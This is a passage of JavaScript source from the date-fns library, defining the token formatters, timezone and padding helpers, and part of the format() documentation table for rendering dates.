     * |  z  | Timezone (specific non-locat.) |  Z* | Timezone (aliases)             |
     *
     * Letters marked by * are not implemented but reserved by Unicode standard.
     *
     * Letters marked by ! are non-standard, but implemented by date-fns:
     * - `o` modifies the previous token to turn it into an ordinal (see `format` docs)
     * - `i` is ISO day of week. For `i` and `ii` is returns numeric ISO week days,
     *   i.e. 7 for Sunday, 1 for Monday, etc.
     * - `I` is ISO week of year, as opposed to `w` which is local week of year.
     * - `R` is ISO week-numbering year, as opposed to `Y` which is local week-numbering year.
     *   `R` is supposed to be used in conjunction with `I` and `i`
     *   for universal ISO week-numbering date, whereas
     *   `Y` is supposed to be used in conjunction with `w` and `e`
     *   for week-numbering date specific to the locale.
     * - `P` is long localized date format
     * - `p` is long localized time format
     */

    var formatters = {
        // Era
        G: function(date, token, localize) {
            var era = date.getUTCFullYear() > 0 ? 1 : 0;
            switch (token) {
                // AD, BC
                case "G":
                case "GG":
                case "GGG":
                    return localize.era(era, { width: "abbreviated" });
                    // A, B
                case "GGGGG":
                    return localize.era(era, { width: "narrow" });
                    // Anno Domini, Before Christ
                case "GGGG":
                default:
                    return localize.era(era, { width: "wide" });
            }
        },

        // Year
        y: function(date, token, localize, options) {
            // From http://www.unicode.org/reports/tr35/tr35-31/tr35-dates.html#Date_Format_tokens
            // | Year     |     y | yy |   yyy |  yyyy | yyyyy |
            // |----------|-------|----|-------|-------|-------|
            // | AD 1     |     1 | 01 |   001 |  0001 | 00001 |
            // | AD 12    |    12 | 12 |   012 |  0012 | 00012 |
            // | AD 123   |   123 | 23 |   123 |  0123 | 00123 |
            // | AD 1234  |  1234 | 34 |  1234 |  1234 | 01234 |
            // | AD 12345 | 12345 | 45 | 12345 | 12345 | 12345 |

            var signedYear = date.getUTCFullYear();

            // Returns 1 for 1 BC (which is year 0 in JavaScript)
            var year = signedYear > 0 ? signedYear : 1 - signedYear;

            // Two digit year
            if (token === "yy") {
                var twoDigitYear = year % 100;
                return addLeadingZeros(twoDigitYear, 2);
            }

            // Ordinal number
            if (token === "yo") {
                return localize.ordinalNumber(year, { unit: "year" });
            }

            // Padding
            return addLeadingZeros(year, token.length);
        },

        // Local week-numbering year
        Y: function(date, token, localize, options) {
            var signedWeekYear = getUTCWeekYear(date, options);
            var weekYear = signedWeekYear > 0 ? signedWeekYear : 1 - signedWeekYear;

            // Two digit year
            if (token === "YY") {
                var twoDigitYear = weekYear % 100;
                return addLeadingZeros(twoDigitYear, 2);
            }

            // Ordinal number
            if (token === "Yo") {
                return localize.ordinalNumber(weekYear, { unit: "year" });
            }

            // Padding
            return addLeadingZeros(weekYear, token.length);
        },

        // ISO week-numbering year
        R: function(date, token, localize, options) {
            var isoWeekYear = getUTCISOWeekYear(date, options);

            // Padding
            return addLeadingZeros(isoWeekYear, token.length);
        },

        // Extended year. This is a single number designating the year of this calendar system.
        // The main difference between `y` and `u` localizers are B.C. years:
        // | Year | `y` | `u` |
        // |------|-----|-----|
        // | AC 1 |   1 |   1 |
        // | BC 1 |   1 |   0 |
        // | BC 2 |   2 |  -1 |
        // Also `yy` always returns the last two digits of a year,
        // while `uu` pads single digit years to 2 characters and returns other years unchanged.
        u: function(date, token, localize, options) {
            var year = date.getUTCFullYear();
            return addLeadingZeros(year, token.length);
        },

        // Quarter
        Q: function(date, token, localize, options) {
            var quarter = Math.ceil((date.getUTCMonth() + 1) / 3);
            switch (token) {
                // 1, 2, 3, 4
                case "Q":
                    return String(quarter);
                    // 01, 02, 03, 04
                case "QQ":
                    return addLeadingZeros(quarter, 2);
                    // 1st, 2nd, 3rd, 4th
                case "Qo":
                    return localize.ordinalNumber(quarter, { unit: "quarter" });
                    // Q1, Q2, Q3, Q4
                case "QQQ":
                    return localize.quarter(quarter, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                case "QQQQQ":
                    return localize.quarter(quarter, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // 1st quarter, 2nd quarter, ...
                case "QQQQ":
                default:
                    return localize.quarter(quarter, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Stand-alone quarter
        q: function(date, token, localize, options) {
            var quarter = Math.ceil((date.getUTCMonth() + 1) / 3);
            switch (token) {
                // 1, 2, 3, 4
                case "q":
                    return String(quarter);
                    // 01, 02, 03, 04
                case "qq":
                    return addLeadingZeros(quarter, 2);
                    // 1st, 2nd, 3rd, 4th
                case "qo":
                    return localize.ordinalNumber(quarter, { unit: "quarter" });
                    // Q1, Q2, Q3, Q4
                case "qqq":
                    return localize.quarter(quarter, {
                        width: "abbreviated",
                        context: "standalone",
                    });
                    // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                case "qqqqq":
                    return localize.quarter(quarter, {
                        width: "narrow",
                        context: "standalone",
                    });
                    // 1st quarter, 2nd quarter, ...
                case "qqqq":
                default:
                    return localize.quarter(quarter, {
                        width: "wide",
                        context: "standalone",
                    });
            }
        },

        // Month
        M: function(date, token, localize, options) {
            var month = date.getUTCMonth();
            switch (token) {
                // 1, 2, ..., 12
                case "M":
                    return String(month + 1);
                    // 01, 02, ..., 12
                case "MM":
                    return addLeadingZeros(month + 1, 2);
                    // 1st, 2nd, ..., 12th
                case "Mo":
                    return localize.ordinalNumber(month + 1, { unit: "month" });
                    // Jan, Feb, ..., Dec
                case "MMM":
                    return localize.month(month, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // J, F, ..., D
                case "MMMMM":
                    return localize.month(month, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // January, February, ..., December
                case "MMMM":
                default:
                    return localize.month(month, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Stand-alone month
        L: function(date, token, localize, options) {
            var month = date.getUTCMonth();
            switch (token) {
                // 1, 2, ..., 12
                case "L":
                    return String(month + 1);
                    // 01, 02, ..., 12
                case "LL":
                    return addLeadingZeros(month + 1, 2);
                    // 1st, 2nd, ..., 12th
                case "Lo":
                    return localize.ordinalNumber(month + 1, { unit: "month" });
                    // Jan, Feb, ..., Dec
                case "LLL":
                    return localize.month(month, {
                        width: "abbreviated",
                        context: "standalone",
                    });
                    // J, F, ..., D
                case "LLLLL":
                    return localize.month(month, {
                        width: "narrow",
                        context: "standalone",
                    });
                    // January, February, ..., December
                case "LLLL":
                default:
                    return localize.month(month, {
                        width: "wide",
                        context: "standalone",
                    });
            }
        },

        // Local week of year
        w: function(date, token, localize, options) {
            var week = getUTCWeek(date, options);

            if (token === "wo") {
                return localize.ordinalNumber(week, { unit: "week" });
            }

            return addLeadingZeros(week, token.length);
        },

        // ISO week of year
        I: function(date, token, localize, options) {
            var isoWeek = getUTCISOWeek(date, options);

            if (token === "Io") {
                return localize.ordinalNumber(isoWeek, { unit: "week" });
            }

            return addLeadingZeros(isoWeek, token.length);
        },

        // Day of the month
        d: function(date, token, localize, options) {
            var dayOfMonth = date.getUTCDate();

            if (token === "do") {
                return localize.ordinalNumber(dayOfMonth, { unit: "date" });
            }

            return addLeadingZeros(dayOfMonth, token.length);
        },

        // Day of year
        D: function(date, token, localize, options) {
            var dayOfYear = getUTCDayOfYear(date, options);

            if (token === "Do") {
                return localize.ordinalNumber(dayOfYear, { unit: "dayOfYear" });
            }

            return addLeadingZeros(dayOfYear, token.length);
        },

        // Day of week
        E: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            switch (token) {
                // Tue
                case "E":
                case "EE":
                case "EEE":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // T
                case "EEEEE":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // Tu
                case "EEEEEE":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "formatting",
                    });
                    // Tuesday
                case "EEEE":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Local day of week
        e: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            var localDayOfWeek = (dayOfWeek - options.weekStartsOn + 8) % 7 || 7;
            switch (token) {
                // Numerical value (Nth day of week with current locale or weekStartsOn)
                case "e":
                    return String(localDayOfWeek);
                    // Padded numerical value
                case "ee":
                    return addLeadingZeros(localDayOfWeek, 2);
                    // 1st, 2nd, ..., 7th
                case "eo":
                    return localize.ordinalNumber(localDayOfWeek, { unit: "day" });
                case "eee":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // T
                case "eeeee":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // Tu
                case "eeeeee":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "formatting",
                    });
                    // Tuesday
                case "eeee":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Stand-alone local day of week
        c: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            var localDayOfWeek = (dayOfWeek - options.weekStartsOn + 8) % 7 || 7;
            switch (token) {
                // Numerical value (same as in `e`)
                case "c":
                    return String(localDayOfWeek);
                    // Padded numberical value
                case "cc":
                    return addLeadingZeros(localDayOfWeek, token.length);
                    // 1st, 2nd, ..., 7th
                case "co":
                    return localize.ordinalNumber(localDayOfWeek, { unit: "day" });
                case "ccc":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "standalone",
                    });
                    // T
                case "ccccc":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "standalone",
                    });
                    // Tu
                case "cccccc":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "standalone",
                    });
                    // Tuesday
                case "cccc":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "standalone",
                    });
            }
        },

        // ISO day of week
        i: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            var isoDayOfWeek = dayOfWeek === 0 ? 7 : dayOfWeek;
            switch (token) {
                // 2
                case "i":
                    return String(isoDayOfWeek);
                    // 02
                case "ii":
                    return addLeadingZeros(isoDayOfWeek, token.length);
                    // 2nd
                case "io":
                    return localize.ordinalNumber(isoDayOfWeek, { unit: "day" });
                    // Tue
                case "iii":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // T
                case "iiiii":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // Tu
                case "iiiiii":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "formatting",
                    });
                    // Tuesday
                case "iiii":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // AM or PM
        a: function(date, token, localize) {
            var hours = date.getUTCHours();
            var dayPeriodEnumValue = hours / 12 >= 1 ? "pm" : "am";

            switch (token) {
                case "a":
                case "aa":
                case "aaa":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                case "aaaaa":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "narrow",
                        context: "formatting",
                    });
                case "aaaa":
                default:
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // AM, PM, midnight, noon
        b: function(date, token, localize) {
            var hours = date.getUTCHours();
            var dayPeriodEnumValue;
            if (hours === 12) {
                dayPeriodEnumValue = dayPeriodEnum.noon;
            } else if (hours === 0) {
                dayPeriodEnumValue = dayPeriodEnum.midnight;
            } else {
                dayPeriodEnumValue = hours / 12 >= 1 ? "pm" : "am";
            }

            switch (token) {
                case "b":
                case "bb":
                case "bbb":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                case "bbbbb":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "narrow",
                        context: "formatting",
                    });
                case "bbbb":
                default:
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // in the morning, in the afternoon, in the evening, at night
        B: function(date, token, localize) {
            var hours = date.getUTCHours();
            var dayPeriodEnumValue;
            if (hours >= 17) {
                dayPeriodEnumValue = dayPeriodEnum.evening;
            } else if (hours >= 12) {
                dayPeriodEnumValue = dayPeriodEnum.afternoon;
            } else if (hours >= 4) {
                dayPeriodEnumValue = dayPeriodEnum.morning;
            } else {
                dayPeriodEnumValue = dayPeriodEnum.night;
            }

            switch (token) {
                case "B":
                case "BB":
                case "BBB":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                case "BBBBB":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "narrow",
                        context: "formatting",
                    });
                case "BBBB":
                default:
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Hour [1-12]
        h: function(date, token, localize, options) {
            var hours = date.getUTCHours() % 12;

            if (hours === 0) {
                hours = 12;
            }

            if (token === "ho") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Hour [0-23]
        H: function(date, token, localize, options) {
            var hours = date.getUTCHours();

            if (token === "Ho") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Hour [0-11]
        K: function(date, token, localize, options) {
            var hours = date.getUTCHours() % 12;

            if (token === "Ko") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Hour [1-24]
        k: function(date, token, localize, options) {
            var hours = date.getUTCHours();

            if (hours === 0) {
                hours = 24;
            }

            if (token === "ko") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Minute
        m: function(date, token, localize, options) {
            var minutes = date.getUTCMinutes();

            if (token === "mo") {
                return localize.ordinalNumber(minutes, { unit: "minute" });
            }

            return addLeadingZeros(minutes, token.length);
        },

        // Second
        s: function(date, token, localize, options) {
            var seconds = date.getUTCSeconds();

            if (token === "so") {
                return localize.ordinalNumber(seconds, { unit: "second" });
            }

            return addLeadingZeros(seconds, token.length);
        },

        // Fraction of second
        S: function(date, token, localize, options) {
            var numberOfDigits = token.length;
            var milliseconds = date.getUTCMilliseconds();
            var fractionalSeconds = Math.floor(
                milliseconds * Math.pow(10, numberOfDigits - 3)
            );
            return addLeadingZeros(fractionalSeconds, numberOfDigits);
        },

        // Timezone (ISO-8601. If offset is 0, output is always `'Z'`)
        X: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            if (timezoneOffset === 0) {
                return "Z";
            }

            switch (token) {
                // Hours and optional minutes
                case "X":
                    return formatTimezoneWithOptionalMinutes(timezoneOffset);

                    // Hours, minutes and optional seconds without `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `XX`
                case "XXXX":
                case "XX": // Hours and minutes without `:` delimeter
                    return formatTimezone(timezoneOffset);

                    // Hours, minutes and optional seconds with `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `XXX`
                case "XXXXX":
                case "XXX": // Hours and minutes with `:` delimeter
                default:
                    return formatTimezone(timezoneOffset, ":");
            }
        },

        // Timezone (ISO-8601. If offset is 0, output is `'+00:00'` or equivalent)
        x: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            switch (token) {
                // Hours and optional minutes
                case "x":
                    return formatTimezoneWithOptionalMinutes(timezoneOffset);

                    // Hours, minutes and optional seconds without `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `xx`
                case "xxxx":
                case "xx": // Hours and minutes without `:` delimeter
                    return formatTimezone(timezoneOffset);

                    // Hours, minutes and optional seconds with `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `xxx`
                case "xxxxx":
                case "xxx": // Hours and minutes with `:` delimeter
                default:
                    return formatTimezone(timezoneOffset, ":");
            }
        },

        // Timezone (GMT)
        O: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            switch (token) {
                // Short
                case "O":
                case "OO":
                case "OOO":
                    return "GMT" + formatTimezoneShort(timezoneOffset, ":");
                    // Long
                case "OOOO":
                default:
                    return "GMT" + formatTimezone(timezoneOffset, ":");
            }
        },

        // Timezone (specific non-location)
        z: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            switch (token) {
                // Short
                case "z":
                case "zz":
                case "zzz":
                    return "GMT" + formatTimezoneShort(timezoneOffset, ":");
                    // Long
                case "zzzz":
                default:
                    return "GMT" + formatTimezone(timezoneOffset, ":");
            }
        },

        // Seconds timestamp
        t: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timestamp = Math.floor(originalDate.getTime() / 1000);
            return addLeadingZeros(timestamp, token.length);
        },

        // Milliseconds timestamp
        T: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timestamp = originalDate.getTime();
            return addLeadingZeros(timestamp, token.length);
        },
    };

    function addLeadingZeros(number, targetLength) {
        var sign = number < 0 ? "-" : "";
        var output = Math.abs(number).toString();
        while (output.length < targetLength) {
            output = "0" + output;
        }
        return sign + output;
    }

    function formatTimezone(offset, dirtyDelimeter) {
        var delimeter = dirtyDelimeter || "";
        var sign = offset > 0 ? "-" : "+";
        var absOffset = Math.abs(offset);
        var hours = addLeadingZeros(Math.floor(absOffset / 60), 2);
        var minutes = addLeadingZeros(absOffset % 60, 2);
        return sign + hours + delimeter + minutes;
    }

    function formatTimezoneWithOptionalMinutes(offset, dirtyDelimeter) {
        if (offset % 60 === 0) {
            var sign = offset > 0 ? "-" : "+";
            return sign + addLeadingZeros(Math.abs(offset) / 60, 2);
        }
        return formatTimezone(offset, dirtyDelimeter);
    }

    function formatTimezoneShort(offset, dirtyDelimeter) {
        var sign = offset > 0 ? "-" : "+";
        var absOffset = Math.abs(offset);
        var hours = Math.floor(absOffset / 60);
        var minutes = absOffset % 60;
        if (minutes === 0) {
            return sign + String(hours);
        }
        var delimeter = dirtyDelimeter || "";
        return sign + String(hours) + delimeter + addLeadingZeros(minutes, 2);
    }

    function dateLongFormatter(pattern, formatLong, options) {
        switch (pattern) {
            case "P":
                return formatLong.date({ width: "short" });
            case "PP":
                return formatLong.date({ width: "medium" });
            case "PPP":
                return formatLong.date({ width: "long" });
            case "PPPP":
            default:
                return formatLong.date({ width: "full" });
        }
    }

    function timeLongFormatter(pattern, formatLong, options) {
        switch (pattern) {
            case "p":
                return formatLong.time({ width: "short" });
            case "pp":
                return formatLong.time({ width: "medium" });
            case "ppp":
                return formatLong.time({ width: "long" });
            case "pppp":
            default:
                return formatLong.time({ width: "full" });
        }
    }

    function dateTimeLongFormatter(pattern, formatLong, options) {
        var matchResult = pattern.match(/(P+)(p+)?/);
        var datePattern = matchResult[1];
        var timePattern = matchResult[2];

        if (!timePattern) {
            return dateLongFormatter(pattern, formatLong);
        }

        var dateTimeFormat;

        switch (datePattern) {
            case "P":
                dateTimeFormat = formatLong.dateTime({ width: "short" });
                break;
            case "PP":
                dateTimeFormat = formatLong.dateTime({ width: "medium" });
                break;
            case "PPP":
                dateTimeFormat = formatLong.dateTime({ width: "long" });
                break;
            case "PPPP":
            default:
                dateTimeFormat = formatLong.dateTime({ width: "full" });
                break;
        }

        return dateTimeFormat
            .replace("{{date}}", dateLongFormatter(datePattern, formatLong))
            .replace("{{time}}", timeLongFormatter(timePattern, formatLong));
    }

    var longFormatters = {
        p: timeLongFormatter,
        P: dateTimeLongFormatter,
    };

    /**
     * @name subMilliseconds
     * @category Millisecond Helpers
     * @summary Subtract the specified number of milliseconds from the given date.
     *
     * @description
     * Subtract the specified number of milliseconds from the given date.
     *
     * @param {Date|String|Number} date - the date to be changed
     * @param {Number} amount - the amount of milliseconds to be subtracted
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Date} the new date with the milliseconds subtracted
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Subtract 750 milliseconds from 10 July 2014 12:45:30.000:
     * var result = subMilliseconds(new Date(2014, 6, 10, 12, 45, 30, 0), 750)
     * //=> Thu Jul 10 2014 12:45:29.250
     */
    function subMilliseconds(dirtyDate, dirtyAmount, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var amount = toInteger(dirtyAmount);
        return addMilliseconds(dirtyDate, -amount, dirtyOptions);
    }

    var protectedTokens = ["D", "DD", "YY", "YYYY"];

    function isProtectedToken(token) {
        return protectedTokens.indexOf(token) !== -1;
    }

    function throwProtectedError(token) {
        throw new RangeError(
            "`options.awareOfUnicodeTokens` must be set to `true` to use `" +
            token +
            "` token; see: https://git.io/fxCyr"
        );
    }

    // This RegExp consists of three parts separated by `|`:
    // - [yYQqMLwIdDecihHKkms]o matches any available ordinal number token
    //   (one of the certain letters followed by `o`)
    // - (\w)\1* matches any sequences of the same letter
    // - '' matches two quote characters in a row
    // - '(''|[^'])+('|$) matches anything surrounded by two quote characters ('),
    //   except a single quote symbol, which ends the sequence.
    //   Two quote characters do not end the sequence.
    //   If there is no matching single quote
    //   then the sequence will continue until the end of the string.
    // - . matches any single character unmatched by previous parts of the RegExps
    var formattingTokensRegExp =
        /[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g;

    // This RegExp catches symbols escaped by quotes, and also
    // sequences of symbols P, p, and the combinations like `PPPPPPPppppp`
    var longFormattingTokensRegExp = /P+p+|P+|p+|''|'(''|[^'])+('|$)|./g;

    var escapedStringRegExp = /^'(.*?)'?$/;
    var doubleQuoteRegExp = /''/g;

    /**
     * @name format
     * @category Common Helpers
     * @summary Format the date.
     *
     * @description
     * Return the formatted date string in the given format. The result may vary by locale.
     *
     * > ⚠️ Please note that the `format` tokens differ from Moment.js and other libraries.
     * > See: https://git.io/fxCyr
     *
     * The characters wrapped between two single quotes characters (') are escaped.
     * Two single quotes in a row, whether inside or outside a quoted sequence, represent a 'real' single quote.
     * (see the last example)
     *
     * Format of the string is based on Unicode Technical Standard #35:
     * https://www.unicode.org/reports/tr35/tr35-dates.html#Date_Field_Symbol_Table
     * with a few additions (see note 7 below the table).
     *
     * Accepted patterns:
     * | Unit                            | Pattern | Result examples                   | Notes |
     * |---------------------------------|---------|-----------------------------------|-------|
     * | Era                             | G..GGG  | AD, BC                            |       |
     * |                                 | GGGG    | Anno Domini, Before Christ        | 2     |
     * |                                 | GGGGG   | A, B                              |       |
     * | Calendar year                   | y       | 44, 1, 1900, 2017                 | 5     |
     * |                                 | yo      | 44th, 1st, 0th, 17th              | 5,7   |
     * |                                 | yy      | 44, 01, 00, 17                    | 5     |
     * |                                 | yyy     | 044, 001, 1900, 2017              | 5     |
     * |                                 | yyyy    | 0044, 0001, 1900, 2017            | 5     |
     * |                                 | yyyyy   | ...                               | 3,5   |
     * | Local week-numbering year       | Y       | 44, 1, 1900, 2017                 | 5     |
     * |                                 | Yo      | 44th, 1st, 1900th, 2017th         | 5,7   |
     * |                                 | YY      | 44, 01, 00, 17                    | 5,8   |
     * |                                 | YYY     | 044, 001, 1900, 2017              | 5     |
     * |                                 | YYYY    | 0044, 0001, 1900, 2017            | 5,8   |
     * |                                 | YYYYY   | ...                               | 3,5   |
     * | ISO week-numbering year         | R       | -43, 0, 1, 1900, 2017             | 5,7   |
     * |                                 | RR      | -43, 00, 01, 1900, 2017           | 5,7   |
     * |                                 | RRR     | -043, 000, 001, 1900, 2017        | 5,7   |
     * |                                 | RRRR    | -0043, 0000, 0001, 1900, 2017     | 5,7   |
     * |                                 | RRRRR   | ...                               | 3,5,7 |
     * | Extended year                   | u       | -43, 0, 1, 1900, 2017             | 5     |
     * |                                 | uu      | -43, 01, 1900, 2017               | 5     |
     * |                                 | uuu     | -043, 001, 1900, 2017             | 5     |
     * |                                 | uuuu    | -0043, 0001, 1900, 2017           | 5     |
     * |                                 | uuuuu   | ...                               | 3,5   |
     * | Quarter (formatting)            | Q       | 1, 2, 3, 4                        |       |
     * |                                 | Qo      | 1st, 2nd, 3rd, 4th                | 7     |
     * |                                 | QQ      | 01, 02, 03, 04                    |       |
     * |                                 | QQQ     | Q1, Q2, Q3, Q4                    |       |
     * |                                 | QQQQ    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 | QQQQQ   | 1, 2, 3, 4                        | 4     |
     * | Quarter (stand-alone)           | q       | 1, 2, 3, 4                        |       |
     * |                                 | qo      | 1st, 2nd, 3rd, 4th                | 7     |
     * |                                 | qq      | 01, 02, 03, 04                    |       |
     * |                                 | qqq     | Q1, Q2, Q3, Q4                    |       |
     * |                                 | qqqq    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 | qqqqq   | 1, 2, 3, 4                        | 4     |
     * | Month (formatting)              | M       | 1, 2, ..., 12                     |       |
     * |                                 | Mo      | 1st, 2nd, ..., 12th               | 7     |
     * |                                 | MM      | 01, 02, ..., 12                   |       |
     * |                                 | MMM     | Jan, Feb, ..., Dec                |       |
     * |                                 | MMMM    | January, February, ..., December  | 2     |
     * |                                 | MMMMM   | J, F, ..., D                      |       |
     * | Month (stand-alone)             | L       | 1, 2, ..., 12                     |       |
     * |                                 | Lo      | 1st, 2nd, ..., 12th               | 7     |
     * |                                 | LL      | 01, 02, ..., 12                   |       |
     * |                                 | LLL     | Jan, Feb, ..., Dec                |       |
     * |                                 | LLLL    | January, February, ..., December  | 2     |
     * |                                 | LLLLL   | J, F, ..., D                      |       |
     * | Local week of year              | w       | 1, 2, ..., 53                     |       |
     * |                                 | wo      | 1st, 2nd, ..., 53th               | 7     |
     * |                                 | ww      | 01, 02, ..., 53                   |       |
     * | ISO week of year                | I       | 1, 2, ..., 53                     | 7     |
     * |                                 | Io      | 1st, 2nd, ..., 53th               | 7     |
     * |                                 | II      | 01, 02, ..., 53                   | 7     |
     * | Day of month                    | d       | 1, 2, ..., 31                     |       |
     * |                                 | do      | 1st, 2nd, ..., 31st               | 7     |
     * |                                 | dd      | 01, 02, ..., 31                   |       |
     * | Day of year                     | D       | 1, 2, ..., 365, 366               | 8     |
     * |                                 | Do      | 1st, 2nd, ..., 365th, 366th       | 7     |
     * |                                 | DD      | 01, 02, ..., 365, 366             | 8     |
     * |                                 | DDD     | 001, 002, ..., 365, 366           |       |
     * |                                 | DDDD    | ...                               | 3     |
     * | Day of week (formatting)        | E..EEE  | Mon, Tue, Wed, ..., Su            |       |
     * |                                 | EEEE    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 | EEEEE   | M, T, W, T, F, S, S               |       |
     * |                                 | EEEEEE  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | ISO day of week (formatting)    | i       | 1, 2, 3, ..., 7                   | 7     |
     * |                                 | io      | 1st, 2nd, ..., 7th                | 7     |
     * |                                 | ii      | 01, 02, ..., 07                   | 7     |
     * |                                 | iii     | Mon, Tue, Wed, ..., Su            | 7     |
     * |                                 | iiii    | Monday, Tuesday, ..., Sunday      | 2,7   |
     * |                                 | iiiii   | M, T, W, T, F, S, S               | 7     |
     * |                                 | iiiiii  | Mo, Tu, We, Th, Fr, Su, Sa        | 7     |
     * | Local day of week (formatting)  | e       | 2, 3, 4, ..., 1                   |       |
     * |                                 | eo      | 2nd, 3rd, ..., 1st                | 7     |
     * |                                 | ee      | 02, 03, ..., 01                   |       |
     * |                                 | eee     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 | eeee    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 | eeeee   | M, T, W, T, F, S, S               |       |
     * |                                 | eeeeee  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | Local day of week (stand-alone) | c       | 2, 3, 4, ..., 1                   |       |
     * |                                 | co      | 2nd, 3rd, ..., 1st                | 7     |
     * |                                 | cc      | 02, 03, ..., 01                   |       |
     * |                                 | ccc     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 | cccc    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 | ccccc   | M, T, W, T, F, S, S               |       |
     * |                                 | cccccc  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | AM, PM                          | a..aaa  | AM, PM                            |       |
     * |                                 | aaaa    | a.m., p.m.                        | 2     |
     * |                                 | aaaaa   | a, p                              |       |
     * | AM, PM, noon, midnight          | b..bbb  | AM, PM, noon, midnight            |       |
     * |                                 | bbbb    | a.m., p.m., noon, midnight        | 2     |
     * |                                 | bbbbb   | a, p, n, mi                       |       |
     * | Flexible day period             | B..BBB  | at night, in the morning, ...     |       |
     * |                                 | BBBB    | at night, in the morning, ...     | 2     |
     * |                                 | BBBBB   | at night, in the morning, ...     |       |
     * | Hour [1-12]                     | h       | 1, 2, ..., 11, 12                 |       |
     * |                                 | ho      | 1st, 2nd, ..., 11th, 12th         | 7     |
     * |                                 | hh      | 01, 02, ..., 11, 12               |       |
     * | Hour [0-23]                     | H       | 0, 1, 2, ..., 23                  |       |
     * |                                 | Ho      | 0th, 1st, 2nd, ..., 23rd          | 7     |
     * |                                 | HH      | 00, 01, 02, ..., 23               |       |
     * | Hour [0-11]                     | K       | 1, 2, ..., 11, 0                  |       |
